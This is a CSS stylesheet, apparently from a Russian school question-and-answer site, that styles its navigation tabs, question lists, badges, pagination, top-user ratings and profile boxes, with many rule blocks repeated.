.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .title_left { float: left; padding: 3px 2px 0px 5px; color: rgb(112, 184, 0); font-size: 11px; font-weight: bold; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.questions_bodypage .content { padding: 0px 5px 5px; }
.questions_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.item .right { padding-right: 15px; float: right; font-size: 11px; color: rgb(164, 163, 164); }
.item .right a { color: rgb(164, 163, 164); }
.item .right .question_time { padding-top: 2px; width: 115px; }
.item .right .question_author { width: 115px; }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.questions_bodypage .ask_question_container { margin-bottom: 15px; margin-left: 14px; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }

div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }

div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

div.paging a:hover, div.paging a:active{color:#fff;background:#a4da32 none repeat scroll 0 0;background:-webkit-gradient(linear, left top, left bottom, from(#b6e15b), to(#9cd622));background:-moz-linear-gradient(top, #b6e15b, #9cd622);text-shadow:0px 1px 2px #84ba0f;border-top:#b8e15d 1px solid;border-left:#acde45 1px solid;border-right:#9ed034 1px solid;border-bottom:#8fc41c 1px solid;}
	
div.paging a.selected, div.paging a.selected:hover {
    color: #fff;
    background: #3e8bce none repeat scroll 0 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#589eda), to(#287bc5));
    background: -moz-linear-gradient(top, #589eda, #287bc5);
    text-shadow: 0px 1px 2px #2972b0;
    border-top: #66a6dd 1px solid;
    border-left: #5ea1db 1px solid;
    border-right: #2174be 1px solid;
    border-bottom: #1c6bb2 1px solid;
}


a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }
.index_bodypage .header .nav_line .right { width: 22.7%; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }

.online_stats_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('https://otvetishkole.ru/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }


.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }

.top_ten tr.user td {
    background-color: #d9dfe5;
    background: -webkit-gradient(linear, left top, left bottom, from(#dde3e8), to(#d3dae0));
    background: -moz-linear-gradient(top, #dde3e8, #d3dae0);
}

.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }





.social_connect { padding: 5px 0px 10px 16px; }
.social_connect .social_connect_cont { background-color: rgb(238, 241, 244); width: 240px; }
.index_bodypage .social_connect .social_connect_cont { width: 214px; }
.yd_item .data { margin-left: -4px ! important; }
.yd_yellow_vert3.advice .advice_inside { padding: 8px 6px 10px; }

a.tags { background: rgb(232, 240, 246) url('https://otvetishkole.ru/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }
.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('https://otvetishkole.ru/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('https://otvetishkole.ru/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('https://otvetishkole.ru/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('https://otvetishkole.ru/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('https://otvetishkole.ru/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('https://otvetishkole.ru/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('https://otvetishkole.ru/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }
.online_stats_inside { padding: 12px 12px 8px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.index_bodypage .header .nav_line .right { width: 22.7%; }
.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }





.classic_table { width: 100%; }
.classic_table tr { margin-bottom: 1px; }
.classic_table td { padding: 12px 11px 12px 9px; vertical-align: top; border-bottom: 1px solid rgb(255, 255, 255); }
.classic_table tr.odd td, .classic_table.invert tr td { background-color: rgb(247, 248, 249); background-image: url('even_q_bg1.png'); background-repeat: repeat-x; }
.classic_table td.time { font-size: 11px; color: rgb(150, 149, 150); padding-top: 13px; padding-left: 13px; border-right: 1px solid rgb(255, 255, 255); width: 15%; white-space: nowrap; }
.profile_avatar, .profile_menu, .profile_f_avatar, .profile_buy_premium { padding: 7px; background-color: rgb(255, 255, 255); margin-right: 16px; margin-bottom: 18px; }
.profile_avatar_inside, .profile_menu_inside, .profile_f_avatar_inside, .profile_buy_premium_inside { padding: 9px 8px 9px 9px; background: transparent -moz-linear-gradient(center top , rgb(243, 249, 253), rgb(233, 240, 247)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(243, 249, 253) rgb(224, 233, 241) rgb(214, 227, 237) rgb(243, 249, 253); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; }
.profile_f_avatar_inside { padding-bottom: 6px; }
.profile_avatar .left { width: 90px; float: left; }
